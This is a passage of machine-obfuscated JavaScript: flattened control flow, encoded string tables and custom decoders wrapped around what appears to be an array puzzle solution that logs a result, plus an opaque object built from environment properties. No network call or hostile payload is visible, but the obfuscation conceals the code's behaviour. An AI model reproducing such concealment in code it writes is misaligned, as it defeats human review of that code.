hAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe3])+lzhAgZ[0xe4]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe5])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe6])+lzhAgZ[0xe7]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x111])+lzhAgZ[0xe7]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe8])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe9])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe9])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xea])+\"\\x64\\x65\"]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x22])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xf])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xeb])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xec])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0xff]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x118])+lzhAgZ[0xee]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xef])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf0])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf1])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf1])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf2])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf3]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf4])]},CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x11a,ehvWnli+=-0x19d,uYNhlN8+=0x1de);break;case 0xe5:case-0xdc:ImsIQyM(CXJBWqj.c66A4tw.cs3uUic=lzhAgZ[0x2],CXJBWqj.c66A4tw.eGUGD8o=lzhAgZ[0x2],CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=0x9f,ehvWnli+=0x8d);break;case-0xa3:case CXJBWqj.eYcBTgn.xc7lOx1+-0x12d:return Zj5PvX[F91jdM]=(0x1,CXJBWqj.eYcBTgn.VZw3yx)(VguQ2P[F91jdM]);case q8QbKy- -0xa1:ImsIQyM(CXJBWqj.bkQFzO={},CXJBWqj.bkQFzO.oWqque7=function(...q8QbKy){return PPM1es(0x10,-0x8,-0x8f,{bkQFzO:CXJBWqj.bkQFzO,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,O1F8A5q:{}},q8QbKy).next().value},CXJBWqj.bkQFzO.RIToEuF=function(...q8QbKy){return PPM1es(0x8,-0x53,0xd7,{bkQFzO:CXJBWqj.bkQFzO,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,kggFCv:{}},q8QbKy).next().value},k6nyg5w(CXJBWqj.bkQFzO.oWqque7),k6nyg5w(CXJBWqj.bkQFzO.RIToEuF),CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=-0xf7,ehvWnli+=-0x16d,uYNhlN8+=0x157);break;case CXJBWqj.eYcBTgn.P28Ajcw+-0x175:case 0x3e:case-0x1d:return;case q8QbKy-0x78:case 0xd2:case-0x80:ImsIQyM([...gyGJUl.CvPK3_]=spcqpQJ,gyGJUl.SuVgan0=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ={PkxPEQq:{}}){while(ehvWnli+uYNhlN8+CXJBWqj!==0x16)with(spcqpQJ.IjO8_Bf||spcqpQJ)switch(ehvWnli+uYNhlN8+CXJBWqj){default:case-0x83:case 0x1f:return gyGJUl.a3kGIY=!0x0,rSwRVn7(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x1e]]);case spcqpQJ.PkxPEQq.qBWbmy+-0x124:case-0x97:case-0xc6:ImsIQyM([spcqpQJ.PkxPEQq.Yy1axn,spcqpQJ.PkxPEQq.qBWbmy,spcqpQJ.PkxPEQq.OnCptz]=[-0x86,0x1d,-0xe2],spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x11a,uYNhlN8+=-0x63,CXJBWqj+=0x1d8);break;case 0x95:case 0xb7:case spcqpQJ.PkxPEQq.qBWbmy+-0xeb:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+-0x31]]=\"\"+(gyGJUl.CvPK3_[lzhAgZ[0x2]]||\"\"),gyGJUl.CvPK3_[lzhAgZ[0x5]]=gyGJUl.CvPK3_[lzhAgZ[0x1]].length,spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x82,uYNhlN8+=-0xf,CXJBWqj+=0xb3);break;case-0x20:case 0x9c:return gyGJUl.a3kGIY=!0x0,rSwRVn7(gyGJUl.CvPK3_[lzhAgZ[0x84]]);case ehvWnli- -0x63:case-0x76:case-0x12:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0xd4]].push((gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]|gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x59]])&lzhAgZ[uYNhlN8+0x10e]),spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x11a,uYNhlN8+=-0x91);break;case-0x74:case uYNhlN8- -0xc8:case-0x3e:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x84]].push((gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x46]]|gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[0x9]])&lzhAgZ[0x1a]),spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x51,uYNhlN8+=-0xef,CXJBWqj+=0x108);break;case spcqpQJ.PkxPEQq.Yy1axn+-0x18:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x129]]=[],gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]=lzhAgZ[0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0xae]]=lzhAgZ[0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x15c]]=-lzhAgZ[ehvWnli+0x54]);for(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0xe0]]=lzhAgZ[uYNhlN8+0xa7];gyGJUl.CvPK3_[lzhAgZ[0x3b]]<gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x55]];gyGJUl.CvPK3_[lzhAgZ[0x3b]]++){gyGJUl.CvPK3_[lzhAgZ[0x3c]]=gyGJUl.CvPK3_[lzhAgZ[0x4d]].indexOf(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x51]][gyGJUl.CvPK3_[lzhAgZ[0x3b]]]);if(gyGJUl.CvPK3_[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(gyGJUl.CvPK3_[lzhAgZ[0xb7]]<lzhAgZ[0x2]){gyGJUl.CvPK3_[lzhAgZ[0xb7]]=gyGJUl.CvPK3_[lzhAgZ[0x3c]]}else{ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x107]]+=gyGJUl.CvPK3_[lzhAgZ[0x3c]]*lzhAgZ[ehvWnli+0x6f],gyGJUl.CvPK3_[lzhAgZ[0xbf]]|=gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[0x9]],gyGJUl.CvPK3_[lzhAgZ[0x9]]+=(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x15c]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x84]].push(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x164]]&lzhAgZ[0x1a]),gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]>>=lzhAgZ[0xa],gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x59]]-=lzhAgZ[ehvWnli+0x5a])}while(gyGJUl.CvPK3_[lzhAgZ[0x9]]>lzhAgZ[0x16]);gyGJUl.CvPK3_[lzhAgZ[0xb7]]=-lzhAgZ[0x4]}}if(gyGJUl.CvPK3_[lzhAgZ[0xb7]]>-lzhAgZ[0x4]){ImsIQyM(spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,uYNhlN8+=-0x4f,CXJBWqj+=0x55);break}else{ImsIQyM(spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x11a,uYNhlN8+=-0xe0,CXJBWqj+=0x55);break}case-0xba:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x1]]=\"\"+(gyGJUl.CvPK3_[lzhAgZ[0x2]]||\"\"),gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x55]]=gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x51]].length,spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,CXJBWqj+=0xc7);break;case 0x2:ImsIQyM([spcqpQJ.PkxPEQq.Yy1axn,spcqpQJ.PkxPEQq.qBWbmy,spcqpQJ.PkxPEQq.OnCptz]=[0x25,0xd6,0x13],gyGJUl.CvPK3_[lzhAgZ[0x0]]=lzhAgZ[uYNhlN8+0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x4b]]=\"\\u004b\\u0026\\u0064\\u0023\\u0076\\u0061\\u0060\\u0065\\u003e\\u006d\\u004f\\u005b\\u0077\\u003d\\u0049\\u0078\\u0045\\u0039\\u006c\\u0022\\u0051\\u0050\\u003c\\u004a\\u003a\\u004c\\u005a\\u0072\\u0079\\u0031\\u007d\\u0040\\u0057\\u0071\\u0073\\u0035\\u005d\\u0044\\u0028\\u002f\\u0067\\u0066\\u0046\\u0038\\u0037\\u003f\\u0030\\u0036\\u002c\\u003b\\u006f\\u0059\\u004d\\u0068\\u0048\\u0054\\u0063\\u002b\\u0032\\u0024\\u005e\\u007a\\u0021\\u0033\\u006a\\u0025\\u007e\\u0058\\u0043\\u007b\\u006b\\u002a\\u0055\\u005f\\u0052\\u002e\\u007c\\u0075\\u0034\\u0029\\u0062\\u006e\\u0047\\u0070\\u0042\\u0074\\u0069\\u004e\\u0053\\u0056\\u0041\",spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x1f,uYNhlN8+=-0xa7,CXJBWqj+=0xa);break}},gyGJUl.a3kGIY=void 0x0,gyGJUl.F6yFmlH=(0x1,gyGJUl.SuVgan0)(-0x31,q8QbKy+-0x3c,0x31).next().value);if(gyGJUl.a3kGIY){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.gyGJUl,q8QbKy+=0x63,ehvWnli+=0x45,uYNhlN8+=-0x38);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.gyGJUl,q8QbKy+=0x63,ehvWnli+=-0x50,uYNhlN8+=-0x38);break}case q8QbKy- -0xc:return Zj5PvX[ARWAUL[lzhAgZ[0x2]]]=(0x1,CXJBWqj.bkQFzO.RIToEuF)(VguQ2P[ARWAUL[lzhAgZ[0x2]]]);case-0x81:case ehvWnli-0x7f:ImsIQyM([...O1F8A5q.ARWAUL]=spcqpQJ,O1F8A5q.ARWAUL[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[O1F8A5q.ARWAUL[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.O1F8A5q,q8QbKy+=-0xff,uYNhlN8+=0xa3);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.O1F8A5q,q8QbKy+=-0xff,ehvWnli+=-0x2b,uYNhlN8+=0x23a);break}case CXJBWqj.eYcBTgn.P28Ajcw+-0xc3:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x14,ehvWnli+=-0x2c,uYNhlN8+=-0x8b);break;case 0x36:case-0x2a:default:return F6yFmlH;case CXJBWqj.eYcBTgn.zX7hn7+-0x17f:case-0xb4:case 0x8:return F6yFmlH;case 0x81:xAnAZs[lzhAgZ[0x10]]={[(0x1,dekFyQi)(lzhAgZ[0xf5])]:Lk27ql((0x1,dekFyQi)(lzhAgZ[0xd0])+lzhAgZ[0xb2])[(0x1,dekFyQi)(lzhAgZ[0xd1])+lzhAgZ[0xf6]][(0x1,dekFyQi)(lzhAgZ[0xd2])],[(0x1,dekFyQi)(lzhAgZ[0xf7])+(0x1,dekFyQi)(lzhAgZ[0xf8])]:xAnAZs[lzhAgZ[0xf]]};if(Lk27ql((0x1,dekFyQi)(lzhAgZ[0xd4]))[(0x1,dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]]((0x1,dekFyQi)(lzhAgZ[0xf9]))!==lzhAgZ[0xfa]){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x150,ehvWnli+=0xd0);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x9c,ehvWnli+=0x8e,uYNhlN8+=0xf);break}case uYNhlN8- -0x13f:case 0xcc:ImsIQyM([...eP8Wcv.pwrAgu]=spcqpQJ,eP8Wcv.xy2BxH=function(...q8QbKy){return PPM1es(-0x47,0x43,-0x76,{eP8Wcv:CXJBWqj.eP8Wcv,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,pWuEkR:{}},q8QbKy).next().value},eP8Wcv.ebuDEf=function(...q8QbKy){return PPM1es(0x9a,0x68,-0x1c8,{eP8Wcv:CXJBWqj.eP8Wcv,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,c66A4tw:{}},q8QbKy).next().value},eP8Wcv.pwrAgu[lzhAgZ[0x0]]=lzhAgZ[0x2],eP8Wcv.pwrAgu[-lzhAgZ[0xfe]]=k6nyg5w(function(...q8QbKy){var ehvWnli,uYNhlN8;function*CXJBWqj(uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={Zvpg20:{}}){while(uYNhlN8+CXJBWqj+spcqpQJ!==-0xe0)with(xAnAZs.Qq_uh9||xAnAZs)switch(uYNhlN8+CXJBWqj+spcqpQJ){case 0x9:case 0x9f:case-0xe9:for(q8QbKy[lzhAgZ[uYNhlN8+0xf9]]=q8QbKy[lzhAgZ[0x4]]-lzhAgZ[0x4];q8QbKy[lzhAgZ[0x46]]>=lzhAgZ[0x2];q8QbKy[lzhAgZ[CXJBWqj+0x83]]--){ImsIQyM(k6nyg5w(ZtXqCFN),k6nyg5w(PPM1es));function PPM1es(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[0xf]]=\"\\u0039\\u0026\\u0036\\u0075\\u0022\\u005b\\u0044\\u0040\\u0053\\u004b\\u0056\\u006e\\u006a\\u004c\\u005d\\u005e\\u0063\\u007c\\u003f\\u0031\\u0037\\u0077\\u0052\\u0059\\u002c\\u0028\\u003d\\u004f\\u0043\\u0029\\u0050\\u004d\\u0048\\u003e\\u006c\\u003a\\u0025\\u0049\\u007e\\u007a\\u0024\\u004e\\u0070\\u006f\\u0069\\u003b\\u0038\\u0030\\u0035\\u007b\\u0071\\u0079\\u0060\\u004a\\u0076\\u0033\\u0057\\u0064\\u0061\\u003c\\u0023\\u0042\\u002e\\u0055\\u0062\\u0078\\u0034\\u002a\\u0067\\u0021\\u0074\\u0065\\u0054\\u006d\\u0032\\u0045\\u0051\\u0058\\u0066\\u0041\\u0047\\u002b\\u006b\\u0068\\u0073\\u005a\\u005f\\u0072\\u007d\\u002f\\u0046\",uYNhlN8[-lzhAgZ[0x85]]=\"\"+(uYNhlN8[lzhAgZ[0x2]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0x85]].length,uYNhlN8[lzhAgZ[0xc]]=[],uYNhlN8[lzhAgZ[0x17]]=lzhAgZ[0x2],uYNhlN8[-lzhAgZ[0x48]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(uYNhlN8[-lzhAgZ[0xff]]=lzhAgZ[0x2];uYNhlN8[-lzhAgZ[0xff]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[-lzhAgZ[0xff]]++){uYNhlN8[lzhAgZ[0x3c]]=uYNhlN8[lzhAgZ[0xf]].indexOf(uYNhlN8[-lzhAgZ[0x85]][uYNhlN8[-lzhAgZ[0xff]]]);if(uYNhlN8[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[0x36]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x36]]=uYNhlN8[lzhAgZ[0x3c]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x36]]+=uYNhlN8[lzhAgZ[0x3c]]*lzhAgZ[0x1f],uYNhlN8[lzhAgZ[0x17]]|=uYNhlN8[lzhAgZ[0x36]]<<uYNhlN8[-lzhAgZ[0x48]],uYNhlN8[-lzhAgZ[0x48]]+=(uYNhlN8[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0xc]].push(uYNhlN8[lzhAgZ[0x17]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0x17]]>>=lzhAgZ[0xa],uYNhlN8[-lzhAgZ[0x48]]-=lzhAgZ[0xa])}while(uYNhlN8[-lzhAgZ[0x48]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x36]]>-lzhAgZ[0x4]){uYNhlN8[lzhAgZ[0xc]].push((uYNhlN8[lzhAgZ[0x17]]|uYNhlN8[lzhAgZ[0x36]]<<uYNhlN8[-lzhAgZ[0x48]])&lzhAgZ[0x1a])}return rSwRVn7(uYNhlN8[lzhAgZ[0xc]])}function ZtXqCFN(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=PPM1es(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}if(q8QbKy[lzhAgZ[CXJBWqj+0x83]]!==q8QbKy[lzhAgZ[CXJBWqj+0x41]]-lzhAgZ[CXJBWqj+0x41]&&q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[CXJBWqj+0x83]]]>q8QbKy[lzhAgZ[CXJBWqj+0x3f]][q8QbKy[lzhAgZ[uYNhlN8+0xf9]]+lzhAgZ[CXJBWqj+0x41]])q8QbKy[lzhAgZ[uYNhlN8+0xb4]][q8QbKy[lzhAgZ[0x46]]]=Lk27ql(ZtXqCFN(lzhAgZ[0x100])+lzhAgZ[0xbd]).max(q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[0x46]]],q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[CXJBWqj+0x83]]+lzhAgZ[0x4]]+lzhAgZ[0x4]);q8QbKy[lzhAgZ[0x11]]+=q8QbKy[lzhAgZ[uYNhlN8+0xb4]][q8QbKy[lzhAgZ[0x46]]]}return ehvWnli=!0x0,q8QbKy[lzhAgZ[0x11]];case CXJBWqj- -0x1dd:ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.tE6JIe0,uYNhlN8+=0x33,spcqpQJ+=-0x18b);break;case uYNhlN8-0x3c:ImsIQyM(q8QbKy[lzhAgZ[0x1]]=[],q8QbKy[lzhAgZ[0x11]]=lzhAgZ[0x2]);for(q8QbKy[lzhAgZ[0x2a]]=lzhAgZ[0x2];q8QbKy[lzhAgZ[0x2a]]<q8QbKy[lzhAgZ[CXJBWqj+0x47]];q8QbKy[lzhAgZ[0x2a]]++)q8QbKy[lzhAgZ[CXJBWqj+0x44]].push(q8QbKy[lzhAgZ[CXJBWqj+0x6d]]!==lzhAgZ[0x2]&&q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[0x2a]]]>q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[0x2a]]-lzhAgZ[0x4]]?q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[0x2a]]-lzhAgZ[uYNhlN8+0xb7]]+lzhAgZ[CXJBWqj+0x47]:lzhAgZ[uYNhlN8+0xb7]);ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.Zvpg20,CXJBWqj+=0x6);break;case-0x4d:default:case 0x66:ImsIQyM([xAnAZs.Zvpg20.ppx_uFs,xAnAZs.Zvpg20.Fedzwou]=[0xe,-0x65],xAnAZs.Qq_uh9=xAnAZs.ZCjH9h,uYNhlN8+=0x12,CXJBWqj+=-0x1d1,spcqpQJ+=0x12c);break;case spcqpQJ-0xc9:ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.PDLoZH,uYNhlN8+=0x152,CXJBWqj+=-0x170,spcqpQJ+=-0x18b);break;case spcqpQJ- -0xeb:ImsIQyM([xAnAZs.Zvpg20.ppx_uFs,xAnAZs.Zvpg20.Fedzwou]=[0xf,0xa4],q8QbKy[lzhAgZ[0x0]]=lzhAgZ[0x4],q8QbKy[lzhAgZ[0x4]]=q8QbKy[lzhAgZ[0x2]].length,xAnAZs.Qq_uh9=xAnAZs.Zvpg20,uYNhlN8+=-0xda,CXJBWqj+=-0x107,spcqpQJ+=0x6e);break}}ImsIQyM(ehvWnli=void 0x0,uYNhlN8=CXJBWqj(0x27,0xc4,-0x67).next().value);if(ehvWnli){return uYNhlN8}}),Lk27ql((0x1,eP8Wcv.xy2BxH)(lzhAgZ[0x101])+lzhAgZ[0x102]).log(eP8Wcv.pwrAgu[-lzhAgZ[0xfe]]),CXJBWqj.H8NGD_e=CXJBWqj.eP8Wcv,q8QbKy+=-0x160,ehvWnli+=0x136,uYNhlN8+=-0x1d);break;case 0x50:case 0xd0:CXJBWqj.c66A4tw.fX0NTI=-lzhAgZ[0x4];for(CXJBWqj.c66A4tw.ro5zGaH=lzhAgZ[0x2];ro5zGaH<ib0SMD;ro5zGaH++){CXJBWqj.c66A4tw.rLHZ5SQ=YukkcZ.indexOf(Skyfkmi[ro5zGaH]);if(rLHZ5SQ===-lzhAgZ[0x4])continue;if(fX0NTI<lzhAgZ[0x2]){fX0NTI=rLHZ5SQ}else{ImsIQyM(fX0NTI+=rLHZ5SQ*lzhAgZ[0x1f],cs3uUic|=fX0NTI<<eGUGD8o,eGUGD8o+=(fX0NTI&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZFpHUXs.push(cs3uUic&lzhAgZ[0x1a]),cs3uUic>>=lzhAgZ[0xa],eGUGD8o-=lzhAgZ[0xa])}while(eGUGD8o>lzhAgZ[0x16]);fX0NTI=-lzhAgZ[0x4]}}if(fX0NTI>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=0x48,ehvWnli+=-0x32a,uYNhlN8+=0x29b);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xa1,ehvWnli+=-0x162,uYNhlN8+=0x29b);break}case ehvWnli!=0x170&&ehvWnli-0xc7:return;case uYNhlN8-0x65:ImsIQyM(CXJBWqj.dDM_0j={},CXJBWqj.dDM_0j.Tv03Tvq=function(...q8QbKy){return PPM1es(0x168,-0x29,-0xb2,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,eP8Wcv:{}},q8QbKy).next().value},CXJBWqj.dDM_0j.YmMLE9=function(...q8QbKy){return PPM1es(-0xea,0x14c,-0x16,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,QZdFt0:{}},q8QbKy).next().value},CXJBWqj.dDM_0j._vaRd4=function(...q8QbKy){return PPM1es(-0x61,0x180,-0x41,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,XpnHw2:{}},q8QbKy).next().value},k6nyg5w(CXJBWqj.dDM_0j.YmMLE9),k6nyg5w(CXJBWqj.dDM_0j._vaRd4));if((0x1,CXJBWqj.dDM_0j.YmMLE9)(lzhAgZ[0xfd])in Kv4vJuY){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x54,ehvWnli+=-0x58,uYNhlN8+=0xd0);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x54,ehvWnli+=0x6a,uYNhlN8+=0xa);break}case-0x2e:case CXJBWqj.eYcBTgn.P28Ajcw+-0x129:case-0x67:return;case-0xd6:case CXJBWqj.eYcBTgn.xc7lOx1+0x75:case-0x63:return rSwRVn7(ZFpHUXs);case-0x47:case-0x1e:return;case ehvWnli- -0xbc:return Zj5PvX[ARWAUL[lzhAgZ[0x2]]];case uYNhlN8- -0x9f:case 0x68:case 0xc3:return Zj5PvX[hr10kb];case ehvWnli-0xa:case-0x4a:return Zj5PvX[hr10kb]=(0x1,CXJBWqj.eP8Wcv.ebuDEf)(VguQ2P[hr10kb]);case-0x46:case 0x92:CXJBWqj.kggFCv.WOGIrNs=(0x1,tiEojHE)(-0x137,0xd4,0x75,-0xed).next().value;if(fVoX5j){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,ehvWnli+=-0xa1);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,q8QbKy+=0xc9,ehvWnli+=-0xa1);break}case q8QbKy-0x2c:case-0x70:ImsIQyM(CXJBWqj.c66A4tw.ib0SMD=Skyfkmi.length,CXJBWqj.c66A4tw.ZFpHUXs=[],CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,ehvWnli+=-0x6b);break;case 0xa0:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x142,ehvWnli+=-0x160);break;case ehvWnli!=0x14c&&ehvWnli!=0x55&&ehvWnli-0x100:CXJBWqj.QZdFt0.aMT7rz=(0x1,hD_cCVo)(0xda,-0x8e,-0xcf,-0x6a).next().value;if(VgWE5ql){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,q8QbKy+=0x1cc,ehvWnli+=-0x167);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,q8QbKy+=0xdd,ehvWnli+=-0x1e7);break}case CXJBWqj.eYcBTgn.P28Ajcw+-0x48:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.uJLmiq6,ehvWnli+=-0x13f,uYNhlN8+=0x4e);break;case q8QbKy- 